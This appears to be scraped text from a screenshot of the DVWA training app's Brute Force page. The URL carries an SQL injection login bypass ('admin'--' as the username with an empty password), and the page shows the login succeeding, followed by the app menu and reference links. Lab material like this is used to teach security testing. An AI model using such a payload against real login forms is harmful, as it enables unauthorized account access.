 domain.com/vulnerabilities/brute/?username=admin%27--+&password=&Login=Login#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area admin'--
More Information
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
头条 @世说鹰语